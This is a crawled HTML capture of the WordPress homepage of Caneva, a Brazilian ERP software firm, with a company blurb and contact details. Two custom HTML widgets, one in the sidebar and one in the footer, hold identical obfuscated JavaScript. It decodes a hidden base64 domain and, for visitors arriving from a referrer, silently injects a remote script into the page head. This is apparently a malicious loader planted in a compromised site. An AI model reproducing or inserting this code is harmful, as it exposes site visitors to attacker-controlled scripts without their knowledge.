

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caneva.com.br/?53cdmwusea5g85f7d330zmi154v6pu3
body_size: 6712
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<title>Caneva</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Caneva &raquo; Feed" href="http://caneva.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caneva &raquo; Comments Feed" href="http://caneva.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/caneva.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://caneva.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fabify-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='specia-style-css'  href='http://caneva.com.br/wp-content/themes/fabify/style.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://caneva.com.br/wp-content/themes/specia/css/owl.carousel.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://caneva.com.br/wp-content/themes/specia/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='specia-form-css'  href='http://caneva.com.br/wp-content/themes/specia/css/form.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='specia-typography-css'  href='http://caneva.com.br/wp-content/themes/specia/css/typography.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='specia-widget-css'  href='http://caneva.com.br/wp-content/themes/specia/css/widget.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://caneva.com.br/wp-content/themes/specia/css/animate.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='specia-text-rotator-css'  href='http://caneva.com.br/wp-content/themes/specia/css/text-rotator.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='specia-menus-css'  href='http://caneva.com.br/wp-content/themes/specia/css/menus.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://caneva.com.br/wp-content/themes/specia/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='specia-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='specia-parent-style-css'  href='http://caneva.com.br/wp-content/themes/specia/style.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fabify-style-css'  href='http://caneva.com.br/wp-content/themes/fabify/style.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fabify-default-css'  href='http://caneva.com.br/wp-content/themes/fabify/css/colors/default.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fabify-media-query-css'  href='http://caneva.com.br/wp-content/themes/specia/css/media-query.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fabify-woo-css'  href='http://caneva.com.br/wp-content/themes/fabify/css/woo.css?ver=5.0.2' type='text/css' media='all' />
<script type='text/javascript' src='http://caneva.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-content/themes/specia/js/bootstrap.min.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-content/themes/specia/js/owl.carousel.min.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-content/themes/specia/js/jquery.simple-text-rotator.min.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-content/themes/specia/js/jquery.sticky.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-content/themes/specia/js/wow.min.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-content/themes/specia/js/component.min.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-content/themes/specia/js/modernizr.custom.min.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-content/themes/specia/js/dropdown.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-content/themes/fabify/js/custom.js?ver=5.0.2'></script>
<link rel='https://api.w.org/' href='http://caneva.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://caneva.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://caneva.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.2" />
<link rel="canonical" href="http://caneva.com.br/" />
<link rel='shortlink' href='http://caneva.com.br/' />
<link rel="alternate" type="application/json+oembed" href="http://caneva.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaneva.com.br%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://caneva.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaneva.com.br%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://caneva.com.br/wp-content/uploads/2021/04/cropped-Logo_MSN-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://caneva.com.br/wp-content/uploads/2021/04/cropped-Logo_MSN-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://caneva.com.br/wp-content/uploads/2021/04/cropped-Logo_MSN-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://caneva.com.br/wp-content/uploads/2021/04/cropped-Logo_MSN-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			em, cite, q {
    color: #ff9800;
}

body a {
    color: #ff9800;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    color: #ff9800;
}

strong {
	color: #1490d7;
}
/*
.fabify-cart a.cart-icon span, .fabify-button a {
    background: #ff9800;
}

.nav-fabify {
    background: #ff9800;
}

.navbar-default .navbar-nav>.active > a, .navbar-default .navbar-nav>.active>a:hover, .dropdown-menu > .active > a {
    background: #ff9800 !important;
}

.page-breadcrumb a {
    color: #ff9800;
}
*/

.nav-fabify {
    background: #f09537;
}

.navbar-default .navbar-nav>.active > a, .navbar-default .navbar-nav>.active>a:hover, .dropdown-menu > .active > a {
    background: #f09537 !important;
}

.fabify-cart a.cart-icon span, .fabify-button a {
    background: #FF6961 
    /*background: #45AED6*/

}

.page-breadcrumb a {
    color: #ffffff;
}
.page-breadcrumb a:hover {
    color: #ff9800;
}

.site-title a, .site-description {
    color: #747474;
    font-weight: normal;
    text-align: right;
    font-style: italic;
    font-family: 'Open Sans', sans-serif;
	/*padding-left: 20px;*/
	font-size: 13px;
	line-height: 0;
	width: 300px;
}		</style>
	</head>

<body class="home page-template-default page page-id-26 wp-custom-logo">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<section id="specia-header" class="header-top-info-1">
    <div class="container">
        <div class="row">
            
			
            <div class="col-md-6 col-sm-7">
									<!-- Start Contact Info -->
					<ul class="info pull-left">
						 
							<li><a href="mailto:contato@caneva.com.br"><i class="fa fa-envelope-o"></i> contato@caneva.com.br </a></li>
												
						 
							<li><a href="tel:(19) 99147.0814"><i class="fa fa-phone"></i> (19) 99147.0814</a></li>
											</ul>
					<!-- /End Contact Info -->
							</div>
			
			<div class="col-md-6 col-sm-5">
                <!-- Start Social Media Icons -->
								
				
											<ul class="social pull-right">
							 
								<li><a href="http://facebook.com/CanevaSI"><i class="fa fa-facebook"></i></a></li>
														
														
														
														
														
														
														
														
														
														
														
													</ul>
					                <!-- /End Social Media Icons-->
            </div>
			
        </div>
    </div>
</section>

<div class="clearfix"></div>

<header role="banner">

	<div class="container">
		<div class="col-md-4 col-sm-4 col-xs-12 header-fabify padding-top-25">
			<a class="navbar-brand" href="http://caneva.com.br/" class="brand">
				<a href="http://caneva.com.br/" class="custom-logo-link" rel="home" itemprop="url"><img src="http://caneva.com.br/wp-content/uploads/2024/10/LogoNovo.png" class="custom-logo navbar-brand" alt="Caneva" itemprop="logo" /></a>				
							</a>
		</div>
		
		<div class="col-md-8 col-sm-8 col-xs-12 header-fabify padding-top-25">
			<ul class="search-cart text-right">
								
				<li>
					<form class="searchbox"  action="http://caneva.com.br/" method="get">
					<input type="search" name="s" id="s" placeholder="Search anything..." name="search" class="searchbox-input" onkeyup="buttonUp();" required>
					<input type="submit" class="searchbox-submit" value="">
					<span class="searchbox-icon"><i class="fa fa-search"></i></span>
					</form>
				</li>
				
								
								<li>
					<div class="fabify-button">
						<a href="https://anydesk.com/pt/downloads/thank-you?dv=win_exe"><i class="fa fa-desktop"></i> AnyDesk</a>
					</div>
				</li>
							</ul>
		</div>
	</div>
	
</header>

<div class="container">
	<nav class='navbar navbar-default nav-fabify sticky-nav' role='navigation'>
		
		<div class="container">

			<!-- Mobile Display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<!-- /Mobile Display -->

			<!-- Menu Toggle -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

			<ul id="menu-topmenu" class="nav navbar-nav navbar-right"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-17 active"><a href="http://caneva.com.br/">Início</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://caneva.com.br/quem-somos/">Quem Somos</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://caneva.com.br/software-de-gestao-erp/">Software de Gestão (ERP)</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://caneva.com.br/nfe-brasil/">NFe Brasil</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://caneva.com.br/turbocode/">TurboCode</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://caneva.com.br/forca-de-vendas/">Força de Vendas</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="https://caneva.suport.cloud">Portal do Cliente</a></li>
</ul>			</div>
			<!-- Menu Toggle -->
			
		</div>
	</nav>
</div>
<div class="clearfix"></div>
<section class="breadcrumb fabify">
    <div class="background-overlay">
        <div class="container">
            <div class="row padding-top-60 padding-bottom-30">
                <div class="col-md-6 col-xs-12 col-sm-6">
                     <h2>
						Nós ajudamos sua empresa crescer					</h2>
                </div>

                <div class="col-md-6 col-xs-12 col-sm-6 breadcrumb-position">
					<ul class="page-breadcrumb">
						<li><a href="http://caneva.com.br">Home</a></li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

<div class="clearfix"></div>
<div id="content" class="site-content" role="main">
<section class="page-wrapper">
	<div class="container">
					
		<div class="row padding-top-60 padding-bottom-60">		
			<div class="col-md-8">			<div class="site-content">
			
			
<blockquote class="wp-block-quote is-style-large"><p>Nossa experiência aplicada em produtos nos quais </p><p><strong><em>acreditamos</em></strong>, <strong><em>investimos</em></strong> e <strong><em>compartilhamos</em></strong> para&nbsp;o&nbsp;sucesso&nbsp;dos nossos clientes. </p></blockquote>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-medium-font-size">Somos uma empresa de desenvolvimento de software de&nbsp;<strong>Gestão Empresarial</strong> e acreditamos que um software deve se adequar as necessidades do cliente e não o contrário. </p>



<br>



<p class="has-medium-font-size">Por isso utilizamos o conceito <strong>Tailormade</strong> (feito sob medida), entregando soluções personalizadas e garantindo adequação ao processo de trabalho da empresa, melhorias contínuas, modernização, praticidade e satisfação, acompanhando o crescimento de nossos clientes</p>



<br>



<p class="has-medium-font-size"><strong>Fundada em 2005</strong>, a Caneva conta com profissionais com <strong>mais de 30 anos de experiência</strong> em análise, programação e gestão de negócios.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>

<div id="comments" class="comments-area">

	
</div><!-- #comments -->
				

			</div><!-- /.posts -->
							
			</div><!-- /.col -->
			

			<div class="col-md-4 col-xs-12">
	<div class="sidebar" role="complementary">
		<aside id="custom_html-112" class="widget_text widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #secondary -->
</div>
			
						
		</div><!-- /.row -->
	</div><!-- /.container -->
</section>

<!--======================================
    Footer Section
========================================-->
	<footer class="footer-sidebar" role="contentinfo">     
		<div class="background-overlay">
			<div class="container">
				<div class="row padding-top-60 padding-bottom-60">
					<div class="col-md-3 col-sm-6"><aside id="text-5" class="widget"><h3 class="widget-title">FALE CONOSCO</h3><div class="title-border"></div>			<div class="textwidget"><p><span class="text-white">(19) 99147.0814<br />
<a href="mailto:contato@caneva.com.br" target="_blank" rel="noopener">contato@caneva.com.br</a></span></p>
<p>Rua Cristiano Cleopath, 1796<br />
Bairro dos Alemães<br />
Piracicaba/SP</p>
</div>
		</aside></div><div class="col-md-3 col-sm-6"><aside id="text-8" class="widget">			<div class="textwidget"></div>
		</aside></div><div class="col-md-3 col-sm-6"><aside id="text-7" class="widget">			<div class="textwidget"></div>
		</aside></div><div class="widget_text col-md-3 col-sm-6"><aside id="custom_html-116" class="widget_text widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>				</div>
			</div>
		</div>
	</footer>

<div class="clearfix"></div>

<!--======================================
    Footer Copyright
========================================-->
	<section id="specia-footer" class="footer-copyright">
		<div class="container">
			<div class="row padding-top-20 padding-bottom-10 ">
				<div class="col-md-6 text-left">
																<p class="copyright"> © 2005-2024 - Caneva Serviços de Informática - Todos os Direitos Reservados</p>
									</div>

				<div class="col-md-6">
										
									</div>
			</div>
		</div>
	</section>
<!--======================================
    Top Scroller
========================================-->
<a href="#" class="top-scroll"><i class="fa fa-arrow-circle-o-up"></i></a> 
</div>
</div>
<script type='text/javascript' src='http://caneva.com.br/wp-content/themes/specia/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://caneva.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.2'></script>
</body>
</html>

